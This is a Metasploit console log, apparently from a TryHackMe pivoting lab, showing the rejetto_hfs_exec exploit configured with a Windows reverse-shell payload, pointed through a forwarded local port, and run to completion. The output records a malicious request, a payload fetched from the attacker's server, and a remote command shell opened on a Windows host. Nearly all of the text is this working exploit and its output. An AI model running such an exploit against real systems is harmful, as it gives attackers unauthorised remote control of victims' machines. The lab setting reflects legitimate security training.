 [*] Using exploit/windows/http/rejetto_hfs_exec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/shell_reverse_tcp
payload ⇒ windows/shell_reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > set lhost thmjmp2.za.tryhackme.com
lhost ⇒ thmjmp2.za.tryhackme.com
msf6 exploit(windows/http/rejetto_hfs_exec) > set ReverseListenerBindAddress 127.0.0.1
ReverseListenerBindAddress ⇒ 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set lport 3333
lport ⇒ 3333
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvhost 127.0.0.1
srvhost ⇒ 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set srvport 2222
srvport ⇒ 2222
msf6 exploit(windows/http/rejetto_hfs_exec) > set rhosts 127.0.0.1
rhosts ⇒ 127.0.0.1
msf6 exploit(windows/http/rejetto_hfs_exec) > set rport 9999
rport ⇒ 9999
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 127.0.0.1:3333
[*] Using URL: http://thmjmp2.za.tryhackme.com:2222/ftiBCE
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /ftiBCE
[!] Tried to delete %TEMP%\LrnTcVm.vbs, unknown result
[*] Command shell session 1 opened (127.0.0.1:3333 → 127.0.0.1:42690) at 2024-05-29 03:14:36 -0400
[*] Server stopped.
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\hfs>
-----